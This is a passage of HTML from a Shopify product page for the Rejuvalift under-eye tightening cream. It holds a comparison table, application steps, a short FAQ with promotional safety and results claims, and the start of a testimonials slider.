                class="comparison-table__logo highlighted-color-template--18226288165033__comparison_table_EJaPEG color-accent-1"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              >Rejuvalift Beauty
</th>
              
                
                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >Others
</th>
              
            </tr>
          </thead>
          <tbody class='isolate'>
            
<tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--18226288165033__comparison_table_EJaPEG color-background-1 regular-cell">
                  Instant Results
                </td>
                <td align="center" class="highlighted-color-template--18226288165033__comparison_table_EJaPEG color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#ffffff;--bg-color:#ff6f61'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18226288165033__comparison_table_EJaPEG color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#ff6f61;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--18226288165033__comparison_table_EJaPEG color-background-1 regular-cell">
                  Formula Expertise
                </td>
                <td align="center" class="highlighted-color-template--18226288165033__comparison_table_EJaPEG color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#ffffff;--bg-color:#ff6f61'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18226288165033__comparison_table_EJaPEG color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#ff6f61;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--18226288165033__comparison_table_EJaPEG color-background-1 regular-cell">
                  Clean Ingredients
                </td>
                <td align="center" class="highlighted-color-template--18226288165033__comparison_table_EJaPEG color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#ffffff;--bg-color:#ff6f61'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18226288165033__comparison_table_EJaPEG color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#ff6f61;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--18226288165033__comparison_table_EJaPEG color-background-1 regular-cell">
                  Ease of Application
                </td>
                <td align="center" class="highlighted-color-template--18226288165033__comparison_table_EJaPEG color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#ffffff;--bg-color:#ff6f61'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18226288165033__comparison_table_EJaPEG color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#ff6f61;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--18226288165033__comparison_table_EJaPEG color-background-1 regular-cell">
                  Safety Assurance
                </td>
                <td align="center" class="highlighted-color-template--18226288165033__comparison_table_EJaPEG color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#ffffff;--bg-color:#ff6f61'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18226288165033__comparison_table_EJaPEG color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#ff6f61;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--18226288165033__comparison_table_EJaPEG color-background-1 regular-cell">
                  Sustainability
                </td>
                <td align="center" class="highlighted-color-template--18226288165033__comparison_table_EJaPEG color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#ffffff;--bg-color:#ff6f61'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18226288165033__comparison_table_EJaPEG color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#ff6f61;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--18226288165033__comparison_table_EJaPEG color-background-1 regular-cell">
                  Value for Price
                </td>
                <td align="center" class="highlighted-color-template--18226288165033__comparison_table_EJaPEG color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#ffffff;--bg-color:#ff6f61'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18226288165033__comparison_table_EJaPEG color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#ff6f61;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--18226288165033__multicolumn_9P3BE6" class="shopify-section section"><style data-shopify>.section-template--18226288165033__multicolumn_9P3BE6-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18226288165033__multicolumn_9P3BE6-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  #multicolumn-template--18226288165033__multicolumn_9P3BE6 {
    --text-boxes-radius: 20px;
  }
  #multicolumn-template--18226288165033__multicolumn_9P3BE6 .multicolumn-card h3 {
    font-size: 24px;
  }
  #multicolumn-template--18226288165033__multicolumn_9P3BE6 .multicolumn-card .rte {
    font-size: 16px;
  }
  #multicolumn-template--18226288165033__multicolumn_9P3BE6 .multicolumn-card h3 + .rte {
    margin-top: 10px;
  }
  #multicolumn-template--18226288165033__multicolumn_9P3BE6 .multicolumn-card__info {
    padding: 24px 24px;
  }

  @media screen and (max-width: 749px) {
    #multicolumn-template--18226288165033__multicolumn_9P3BE6 .multicolumn-card h3 {
      font-size: 22px;
    }
    #multicolumn-template--18226288165033__multicolumn_9P3BE6 .multicolumn-card .rte {
      font-size: 15px;
    }
    #multicolumn-template--18226288165033__multicolumn_9P3BE6 .multicolumn-card h3 + .rte {
      margin-top: 10px;
    }
    #multicolumn-template--18226288165033__multicolumn_9P3BE6 .multicolumn-card__info {
      padding: 24px 24px;
    }
  }

  .color-scheme-template--18226288165033__multicolumn_9P3BE6.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .cards-color-scheme-template--18226288165033__multicolumn_9P3BE6.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }
  .cards-color-scheme-template--18226288165033__multicolumn_9P3BE6.color-custom h3 {
    --color-foreground: 34, 33, 38;
  }</style><div id="multicolumn-template--18226288165033__multicolumn_9P3BE6" class="multicolumn animate-section animate--hidden color-scheme-template--18226288165033__multicolumn_9P3BE6 color-background-1 gradient content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--18226288165033__multicolumn_9P3BE6-padding isolate" style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;--stretched-cards-alignment:center;">
    

      <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          Use Rejuvalift on clean dry skin& before applying makeup. HOW IT works
        </h2></div>
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card multicolumn-card--media-top content-container color-accent-1 cards-color-scheme-template--18226288165033__multicolumn_9P3BE6 gradient multicolumn--diff-bgs center animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//rejuvaliftbeauty.com/cdn/shop/files/step_1.gif?v=1654240675&amp;width=1420" alt="" srcset="//rejuvaliftbeauty.com/cdn/shop/files/step_1.gif?v=1654240675&amp;width=275 275w, //rejuvaliftbeauty.com/cdn/shop/files/step_1.gif?v=1654240675&amp;width=550 550w, //rejuvaliftbeauty.com/cdn/shop/files/step_1.gif?v=1654240675&amp;width=710 710w, //rejuvaliftbeauty.com/cdn/shop/files/step_1.gif?v=1654240675&amp;width=1420 1420w" width="1420" height="1077" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><h3>Step 1</h3><div class="rte"><p>Twist open one vial and <strong>dispense a tiny amount of Rejuvalift</strong> on your finger (about the size of an apple seed)</p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card multicolumn-card--media-top content-container color-accent-1 cards-color-scheme-template--18226288165033__multicolumn_9P3BE6 gradient multicolumn--diff-bgs center animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//rejuvaliftbeauty.com/cdn/shop/files/step_2.gif?v=1654240675&amp;width=1420" alt="" srcset="//rejuvaliftbeauty.com/cdn/shop/files/step_2.gif?v=1654240675&amp;width=275 275w, //rejuvaliftbeauty.com/cdn/shop/files/step_2.gif?v=1654240675&amp;width=550 550w, //rejuvaliftbeauty.com/cdn/shop/files/step_2.gif?v=1654240675&amp;width=710 710w, //rejuvaliftbeauty.com/cdn/shop/files/step_2.gif?v=1654240675&amp;width=1420 1420w" width="1420" height="1077" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><h3>Set 2</h3><div class="rte"><p>To apply, gently tap the cream as a very thin layer by patting it smoothly over <strong>puffy eyes, wrinkles, forehead, or other affected areas.</strong> Please, do not rub.</p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card multicolumn-card--media-top content-container color-accent-1 cards-color-scheme-template--18226288165033__multicolumn_9P3BE6 gradient multicolumn--diff-bgs center animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//rejuvaliftbeauty.com/cdn/shop/files/step_3.gif?v=1654240674&amp;width=1420" alt="" srcset="//rejuvaliftbeauty.com/cdn/shop/files/step_3.gif?v=1654240674&amp;width=275 275w, //rejuvaliftbeauty.com/cdn/shop/files/step_3.gif?v=1654240674&amp;width=550 550w, //rejuvaliftbeauty.com/cdn/shop/files/step_3.gif?v=1654240674&amp;width=710 710w, //rejuvaliftbeauty.com/cdn/shop/files/step_3.gif?v=1654240674&amp;width=1420 1420w" width="1420" height="1077" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><h3>Step 3</h3><div class="rte"><p>Close the vial immediately after to dry while you take a deep breath, find your Zen, and remain <strong>expressionless for approximately 4 minutes</strong></p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
    <div class="center mobile-hidden animate-item animate-item--child index-2"></div>
  </div>
</div>


</section><section id="shopify-section-template--18226288165033__collapsible_content_PfeKph" class="shopify-section section"><style data-shopify>.section-template--18226288165033__collapsible_content_PfeKph-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18226288165033__collapsible_content_PfeKph-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18226288165033__collapsible_content_PfeKph.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--18226288165033__collapsible_content_PfeKph.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18226288165033__collapsible_content_PfeKph color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-section-layout isolate page-width">
    <div class="collapsible-content__wrapper section-template--18226288165033__collapsible_content_PfeKph-padding content-container container-color-scheme-template--18226288165033__collapsible_content_PfeKph color-background-2 gradient">
      <div class="page-width">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: left;"><p class="caption-with-letter-spacing">Got Questions?</p>
          
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#ff6f61'>
              We’ve Got You Covered!
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse"><div class="grid__item collapsible-content__grid-item animate-item animate-item--child index-1">
              <div
                class="collapsible-content__media collapsible-content__media--adapt media global-media-settings gradient"
                
                  style="padding-bottom: 85.66176470588236%;"
                
              >
                
<img src="//rejuvaliftbeauty.com/cdn/shop/files/9_936adeed-1143-4f70-a3f7-4fb46c6e443f.jpg?v=1687456603&amp;width=1500" alt="Rejuvalift Advanced Tightening and Lifting Formula - Rejuvalift Beauty" srcset="//rejuvaliftbeauty.com/cdn/shop/files/9_936adeed-1143-4f70-a3f7-4fb46c6e443f.jpg?v=1687456603&amp;width=165 165w, //rejuvaliftbeauty.com/cdn/shop/files/9_936adeed-1143-4f70-a3f7-4fb46c6e443f.jpg?v=1687456603&amp;width=360 360w, //rejuvaliftbeauty.com/cdn/shop/files/9_936adeed-1143-4f70-a3f7-4fb46c6e443f.jpg?v=1687456603&amp;width=535 535w, //rejuvaliftbeauty.com/cdn/shop/files/9_936adeed-1143-4f70-a3f7-4fb46c6e443f.jpg?v=1687456603&amp;width=750 750w, //rejuvaliftbeauty.com/cdn/shop/files/9_936adeed-1143-4f70-a3f7-4fb46c6e443f.jpg?v=1687456603&amp;width=1070 1070w, //rejuvaliftbeauty.com/cdn/shop/files/9_936adeed-1143-4f70-a3f7-4fb46c6e443f.jpg?v=1687456603&amp;width=1250 1250w, //rejuvaliftbeauty.com/cdn/shop/files/9_936adeed-1143-4f70-a3f7-4fb46c6e443f.jpg?v=1687456603&amp;width=1500 1500w" width="1500" height="1285" loading="lazy" sizes="(min-width: 1400px) 650px,
                    (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
                
              </div>
            </div>
          
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        How Does Rejuvalift Work?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_qTNC79-template--18226288165033__collapsible_content_PfeKph"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_qTNC79-template--18226288165033__collapsible_content_PfeKph"
                  >
                    <p>Rejuvalift uses peptides and silicate minerals from clay to form a temporary tightening layer on your skin<br/><br/><br/>This invisible layer works to visibly tighten and lift puffy eye’s and wrinkles surrounding your eyes in minutes<br/><br/><br/>While the results of Rejuvalift are not permanent, we know you'll love the way you look after your very first use!</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Can I use makeup/moisturizer while using Rejuvalift?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_YQQand-template--18226288165033__collapsible_content_PfeKph"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_YQQand-template--18226288165033__collapsible_content_PfeKph"
                  >
                    <p>Absolutely YES! Just do not use it directly before applying Rejuvalift.  <br/><br/><br/>Rejuvalift gives an almost instant result but it is best to allow the product to completely dry before applying make-up to ensure the product has completely set. <br/><br/><br/>However, you should not use an oil based make-up on top of Rejuvalift as this can dissolve the Rejuvalift that was applied and therefore can diminish its effects. <br/><br/><br/>You can apply moisturizer or primer to the rest of the face and neck but should avoid the under eye area where you have applied Rejuvalift. <br/><br/><br/>Rejuvalift must be in direct contact with clean dry skin to obtain its amazing results. If you use a moisturizer underneath Rejuvalift it cannot work effectively. <br/><br/><br/>Don’t worry though, as you can still get your daily fix of moisturizers and serums on that under eye area if you apply them before bed, as part of your nightly routine.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Where is Rejuvalift made?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_ragmDt-template--18226288165033__collapsible_content_PfeKph"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_ragmDt-template--18226288165033__collapsible_content_PfeKph"
                  >
                    <p>Rejuvalift is proudly made and packaged in the USA.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Are there any side effects from using Rejuvalift?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_4HcEGV-template--18226288165033__collapsible_content_PfeKph"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_4HcEGV-template--18226288165033__collapsible_content_PfeKph"
                  >
                    <p>Other than feeling great about how you look after using Rejuvalift there are no known side effects after thousands of uses. Therefore, it is widely proven to be safe to use. <br/><br/><br/>However, if you have skin conditions or history of sensitive skin, it is always advisable to first seek medical advice before usage of any kind of skincare products.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--18226288165033__image_slider_zbewzV" class="shopify-section section"><style data-shopify>.section-template--18226288165033__image_slider_zbewzV-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .section-template--18226288165033__image_slider_zbewzV-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18226288165033__image_slider_zbewzV-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .section-template--18226288165033__image_slider_zbewzV-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--18226288165033__image_slider_zbewzV.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="section-template--18226288165033__image_slider_zbewzV-padding color-scheme-template--18226288165033__image_slider_zbewzV color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title inline-richtext h2 title-with-highlight" style='--hightlight-color:#ff6f61'>
          Testimonials
        </h2>
      </div>
    </div><div class="page-width">
    <splide-component
      data-type='loop'
      data-autoplay='true'
      data-autoplay-speed='3'
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop='5'
      data-per-move-desktop='1'
      data-gap-desktop='28'
      data-side-padding-desktop='0'
      data-padding-calc-desktop='true'
      data-slides-mobile='2'
      data-per-move-mobile='1'
      data-gap-mobile='12'
      data-side-padding-mobile='0'
      data-padding-calc-mobile='true'
      
      data-image-slider='true'
      data-pause-videos='true'
      style='--columns-desktop:5;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--mobile-arrows-sides'
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 0;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
